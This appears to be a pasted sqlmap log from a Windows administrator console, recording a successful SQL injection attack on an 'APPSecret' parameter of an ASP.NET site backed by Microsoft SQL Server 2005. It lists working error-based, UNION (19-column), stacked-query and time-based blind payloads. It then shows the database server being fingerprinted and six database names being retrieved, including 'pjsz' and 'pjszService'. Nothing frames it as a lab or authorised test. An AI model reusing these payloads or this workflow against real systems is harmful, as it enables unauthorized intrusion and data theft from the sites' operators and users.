 管理员: sqlmap
Parameter: APPSecret
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: APPSecret=' AND 8870=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(1
00)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (8870=8870) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(114)+CHAR(113)+CHAR(102)+CHAR(113))) AND 'DMqa'='DMqa
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: APPSecret=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(100)+CHAR(105)+CHAR(113)+CHAR(114)+CHA
R(119)+CHAR(86)+CHAR(80)+CHAR(83)+CHAR(97)+CHAR(107)+CHAR(69)+CHAR(104)+CHAR(90)
+CHAR(113)+CHAR(114)+CHAR(113)+CHAR(102)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL
,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: APPSecret='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: APPSecret=' WAITFOR DELAY '0:0:5'--
---
[20:54:10] [INFO] testing Microsoft SQL Server
[20:54:10] [INFO] confirming Microsoft SQL Server
[20:54:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:54:10] [INFO] fetching database names
[20:54:11] [INFO] the SQL query used returns 6 entries
[20:54:11] [INFO] retrieved: "master"
[20:54:11] [INFO] retrieved: "model"
[20:54:11] [INFO] retrieved: "msdb"
[20:54:11] [INFO] retrieved: "pjsz"
[20:54:12] [INFO] retrieved: "pjszService"
[20:54:12] [INFO] retrieved: "tempdb"
available databases [6]:
[*] master
[*] model
[*] msdb
[*] pjsz
[*] pjszService
[*] tempdb